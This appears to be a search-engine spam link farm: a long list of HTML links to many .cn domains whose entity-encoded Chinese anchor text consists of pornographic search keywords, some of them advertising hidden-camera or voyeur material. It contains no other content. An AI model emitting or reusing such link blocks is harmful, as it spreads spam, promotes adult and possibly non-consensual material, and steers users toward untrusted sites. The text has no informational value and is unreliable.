<a href="http://godiy8.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://mangchi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x4EA7;</a>|
<a href="http://hfffh.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://wejhxrp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://mogorse.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x8272;</a>|
<a href="http://slvc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jinyangdaiyun.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://a6yy.cn" target="_blank">&#x65B0;&#x5A5A;&#x4E4B;&#x591C;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://suizhibao.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://u90.com.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bbrcd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://metalchairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://makebao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x4E9A;&#x6D32;</a>|
<a href="http://dzzo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://verytv.cn" target="_blank">&#x6DEB;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://thyq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;av&#x6BDB;&#x7247;</a>|
<a href="http://qdhengtai.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://360hao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x79FD;&#x7247;</a>|
<a href="http://kzhqp.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;97</a>|
<a href="http://vicray.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://meiliduoduo.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dafacai.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bbksxzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://beefin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cspd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ftlg.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kanglegu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x64AD;&#x653E;</a>|
<a href="http://360hao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://rsaw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://wx580.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://callgoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://piaoyo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://xiong5.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://dzbabyins.cn" target="_blank">&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://knbjzzd.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://cclbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x514D;&#x8D39;av</a>|
<a href="http://lanping3.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x8001;&#x7248;</a>|
<a href="http://caipayment.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ebvqg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjnjz.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaohuadian.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://qdibm.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x4E03;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://sweeten.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kaixiang168.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://douqing.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://cxpvc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://boliji.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuyingbao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x8272;</a>|
<a href="http://5izp.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zhensoft.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://gzyuanzhengtxkj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://halalxpert.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://feinuo1978.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://liujiaowangchang.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a4369.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://tianzhenjiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akfp.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://jvewang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fugxvpy.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yeye88.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://axelwong.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://dgqiyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://shihuguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wlmy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://mzqa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://ccstudy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://197km.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsbaoxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nhfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://owth.cn" target="_blank">99&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zyfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thankgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5C0F;&#x8BF4;</a>|
<a href="http://jmask.cn" target="_blank">&#x8272;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://ycbaojie.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zih8.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E8C;&#x533A;</a>|
<a href="http://workflowgl.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://linxiaoqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ishowsky.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szpengjing.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x5B57;&#x5E55;</a>|
<a href="http://woniujie.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://szvnina.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shigaomuju.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://di1i3.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcgreen.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tinggai.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://dzhmxcl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://quejing.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wohx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;aa&#x5927;&#x7247;</a>|
<a href="http://wmkjfz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://nrw888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;av</a>|
<a href="http://wv8cy.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://niemin.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sojade.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://boena.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ecsv.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cutebug.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://rich888.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://dingjintz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhengcaiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://douweifeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://snowchem.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://med6.cn" target="_blank">543av&#x4E9A;&#x6D32;</a>|
<a href="http://jinzee.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lkj123.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://bjzxgcjs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ulze.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://ejinlongyu.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://njzhouzx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://jqjyj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5927;&#x9999;&#x7EBF;&#x8549;</a>|
<a href="http://baike5.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shingoinstitute.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lukeng.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oxygend.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://ewanted.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x4E8C;&#x8272;</a>|
<a href="http://ichenchu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://keids6.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://xinren1314.cn" target="_blank">&#x5728;&#x7EBF;&#x9EBB;&#x8C46;&#x89C2;&#x770B;</a>|
<a href="http://gxcoffee.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ufo1.cn" target="_blank">&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://zzxgwl.cn" target="_blank">av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://5izp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://bbksxzj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://bjhxpump.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://shjinwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://auexpress.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://tcomcc.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiagurenjia.cn" target="_blank">91&#x556A;&#x56FD;&#x4EA7;</a>|
<a href="http://hk5u.cn" target="_blank">&#x63A2;&#x82B1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://nanwind.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xiangyukeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://ztgcma.com.cn" target="_blank">&#x65E5;&#x672C;99&#x7CBE;&#x54C1;</a>|
<a href="http://cdtaohui.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;</a>|
<a href="http://ssxbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://bolo56.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gongsixuanchuanpian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://neony.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greatplus.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://itsjzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kanzw.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jhed.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ecpsgcc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://qdlearn.org.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://chelebao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://jyew.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghzhjh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sx-consulting.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://zhenjing6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
